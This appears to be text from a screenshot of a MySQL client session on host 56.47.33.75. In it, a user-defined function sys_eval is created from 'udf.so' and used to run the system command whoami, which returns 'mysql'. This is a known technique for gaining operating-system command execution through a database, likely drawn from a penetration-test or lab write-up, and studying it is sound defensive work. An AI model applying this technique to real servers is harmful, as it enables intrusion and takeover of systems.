 56.47.33.75
information_schema
mysql
performance_schema
zzcompany
对象
56.47.33.75 - 命令列界面
mysql> use mysql;
Database changed
mysql> select * from func;
Empty set
mysql> create function sys_eval returns string soname 'udf.so';
Query OK, 0 rows affected (0.01 sec)
mysql> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| mysql              |
+--------------------+
1 row in set (0.08 sec)
mysql>